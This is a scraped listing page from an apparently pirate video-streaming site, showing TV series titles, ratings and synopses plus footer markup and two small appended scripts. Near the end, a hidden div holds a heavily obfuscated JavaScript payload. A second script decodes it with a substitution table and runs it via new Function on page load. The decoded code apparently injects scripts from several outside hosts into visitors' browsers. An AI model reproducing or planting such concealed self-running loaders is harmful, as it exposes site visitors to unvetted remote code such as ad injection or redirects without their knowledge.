style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348763.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的化名叫作亚历克斯·</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/349747.html" title="凡妇俗女" data-original="https://pic.youkupic.com/upload/vod/20260115-1/acd6e54d58482935e634a8b5dddb1bd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349747.html" title="凡妇俗女">凡妇俗女</a></p><p class="vodlist_sub">20世纪70年代，美国驻莫斯科大使馆的两名女秘书在丈夫遇害后成为中央情报局特工，揭露了这场悲剧背后隐藏的冷战阴谋。</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/344783.html" title="皇家棕榈第二季" data-original="https://pic.youkupic.com/upload/vod/20251112-1/adc7d728e2cf7f3dcd53dac66eeb3cf1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/344783.html" title="皇家棕榈第二季">皇家棕榈第二季</a></p><p class="vodlist_sub">Apple TV+续订《皇家棕榈》第二季。</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/342389.html" title="绝妙心灵第二季" data-original="https://pic.youkupic.com/upload/vod/20251015-1/91bced593fde180e6a7fb2d70698e554.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/342389.html" title="绝妙心灵第二季">绝妙心灵第二季</a></p><p class="vodlist_sub">NBC续订《绝妙心灵》第二季。</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/349391.html" title="赤裸真相" data-original="https://pic.youkupic.com/upload/vod/20260110-1/c4b945bf154da2411505ad4fea12259b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349391.html" title="赤裸真相">赤裸真相</a></p><p class="vodlist_sub">十名男子入住一家同性恋天体度假村，却接连遭遇离奇死亡。随着幸存者数量不断减少，猜忌与暴力逐渐蔓延，众人互相指责攻击，上演一场充满刻薄与背</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/336896.html" title="断林镇谜案第十一季" data-original="https://pic.youkupic.com/upload/vod/20250809-1/9fbd36c20ee814c96cef5c4721ed0819.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336896.html" title="断林镇谜案第十一季">断林镇谜案第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;新西兰&nbsp;/&nbsp;剧情,悬疑,犯罪,美国</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/345299.html" title="圣丹尼斯医院第二季" data-original="https://pic.youkupic.com/upload/vod/20251119-1/80c59507ec6705c0018af1e5c21ee1bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345299.html" title="圣丹尼斯医院第二季">圣丹尼斯医院第二季</a></p><p class="vodlist_sub">NBC续订第二季。</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/348196.html" title="哥本哈根测试" data-original="https://pic.youkupic.com/upload/vod/20251227-1/6cc9b0119cfb859385a54611c6ef09bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348196.html" title="哥本哈根测试">哥本哈根测试</a></p><p class="vodlist_sub">该剧讲述美籍华裔情报分析师亚历山大·黑尔（刘思慕 饰）发现自己的大脑遭黑客入侵，幕后黑手能看到并听到他所感知的一切。深陷情报机构与神秘黑</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/734-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/734-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/734-1.html">1</a></li><li class="hidden_xs"><a href="/sort/734-2.html">2</a></li><li class="hidden_xs"><a href="/sort/734-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/734-226.html">226</a></li><li><a href="/sort/734-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/734-226.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 226页</div></div></div></div><script type="text/javascript">$('.mac_total').html('8135');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.surerbrake.com/" title="飘花电影网">飘花电影网</a>提供免费VIP电视剧、综艺娱乐、动漫动画、无删减高清电影大全在线观看</p><p>Copyright © 2023 surerbrake.com All Rights Reserved</p><p>辽ICP备2023073342号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.surerbrake.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.surerbrake.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-14XS7RRFRG\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-14XS7RRFRG\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.surerbrake.com/template/conch/asset/js/parts/loading.js
body_size: 95
content:
$(document).ready(function() {
	$(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="/template/conch/asset/img/loading.gif"></div></div>');
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});